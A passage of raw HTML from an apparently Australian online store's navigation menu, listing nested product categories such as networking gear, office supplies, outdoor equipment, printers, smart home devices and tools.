menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 